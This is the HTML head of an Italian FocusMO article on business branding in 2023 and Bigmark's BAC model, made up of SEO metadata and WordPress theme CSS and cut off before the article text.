

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991
body_size: 30925
content:
<!DOCTYPE html>
<html lang="it-IT" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Fare impresa nel 2023: la chiave per distinguersi è nel branding" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fare impresa nel 2023: la chiave per distinguersi è nel branding</title>
	<link rel="canonical" href="https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fare impresa nel 2023: la chiave per distinguersi è nel branding" />
	<meta property="og:description" content="In un mercato sempre più competitivo, il valore e il futuro di un&#8217;impresa sono veicolati dal tipo di percezione che riescono ad avere dal loro pubblico: da Bigmark arriva il modello BAC per ottimizzare il proprio branding aziendale   Ci sono marchi storici che sono arrivati al cuore delle persone e che ci sono rimasti [&hellip;]" />
	<meta property="og:url" content="https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991" />
	<meta property="og:site_name" content="FocusMO" />
	<meta property="article:published_time" content="2023-01-09T09:25:49+00:00" />
	<meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991#article","isPartOf":{"@id":"https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991"},"author":{"name":"Redazione","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"headline":"Fare impresa nel 2023: la chiave per distinguersi è nel branding","datePublished":"2023-01-09T09:25:49+00:00","mainEntityOfPage":{"@id":"https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991"},"wordCount":689,"image":{"@id":"https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark.jpg","articleSection":["Agenzie"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991","url":"https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991","name":"Fare impresa nel 2023: la chiave per distinguersi è nel branding","isPartOf":{"@id":"https://www.focusmo.it/#website"},"primaryImageOfPage":{"@id":"https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991#primaryimage"},"image":{"@id":"https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark.jpg","datePublished":"2023-01-09T09:25:49+00:00","author":{"@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"breadcrumb":{"@id":"https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991#primaryimage","url":"https://www.focusmo.it/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark.jpg","contentUrl":"https://www.focusmo.it/wp-content/uploads/2023/01/Pietro-Fruzzetti_Bigmark.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.focusmo.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.focusmo.it/blog"},{"@type":"ListItem","position":3,"name":"Agenzie","item":"https://www.focusmo.it/category/agenzie"},{"@type":"ListItem","position":4,"name":"Fare impresa nel 2023: la chiave per distinguersi è nel branding"}]},{"@type":"WebSite","@id":"https://www.focusmo.it/#website","url":"https://www.focusmo.it/","name":"FocusMO","description":"Notizie e novità su agenzie e aziende del digitale","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.focusmo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/#/schema/person/image/","url":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","contentUrl":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","caption":"Redazione"},"url":"https://www.focusmo.it/author/redazione"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//b1917924.smushcdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed" href="https://www.focusmo.it/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed dei commenti" href="https://www.focusmo.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Fare impresa nel 2023: la chiave per distinguersi è nel branding Feed dei commenti" href="https://www.focusmo.it/fare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Ffare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Ffare-impresa-nel-2023-la-chiave-per-distinguersi-e-nel-branding-18991&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.focusmo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.focusmo.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.7' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.7' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #0a0a0a}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #000000;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #dd3333;
         border-color: #dd3333;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #000000;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #000000;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #000000;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #000000 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
